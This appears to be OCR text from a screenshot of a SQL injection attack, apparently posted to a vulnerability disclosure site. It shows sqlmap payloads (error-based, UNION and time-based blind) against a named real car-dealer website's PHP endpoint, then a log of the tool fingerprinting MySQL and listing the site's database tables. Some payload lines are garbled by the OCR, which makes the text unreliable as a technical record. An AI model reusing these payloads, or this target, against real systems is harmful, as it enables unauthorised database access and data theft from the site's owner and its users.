 ---
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-3995 OR (SELECT 5906 FROM(SELECT COUNT(*),CONCAT(0x7168686971,
(SELECT (CASE WHEN (5906=5906) THEN 1 ELSE 0 END)),0x71636b7971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Wp
zQ),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHAR(87)),floor(rand()2))x f
rom (select 1 union select 2)a group by x limit 1))
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-6888 UNION ALL SELECT 8302,CONCAT(0x7168686971,0x786c6159636e7
a504752,0x71636b7971),8302#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHA
R(87)),floor(rand()2))x from (select 1 union select 2)a group by x limit 1))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-1073 OR 2522=SLEEP(5)-- FZBc),concat(concat(CHAR(52),CHAR(67),
CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHAR(87)),floor(rand()2))x from (select 1 union select 2)a group
by x limit 1))
---
KALI LINUX TM
[15:33:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:33:12] [INFO] fetching tables for database: 'zznissan'
[15:33:12] [INFO] the SQL query used returns 78 entries
[15:33:13] [INFO] retrieved: "Recruitment"
"the quieter you become, the more you are able to hear"
[15:33:13] [INFO] retrieved: "act_article"
[15:33:13] [INFO] retrieved: "act_category"
[15:33:13] [INFO] retrieved: "article"
[15:33:13] [INFO] retrieved: "article1029"
[15:33:14] [INFO] retrieved: "brandpicture"
[15:33:14] [INFO] retrieved: "car_adimg"
[15:33:14] [INFO] retrieved: "car_brand"
[15:33:14] [INFO] retrieved: "car_carimg"
www.wooyun.org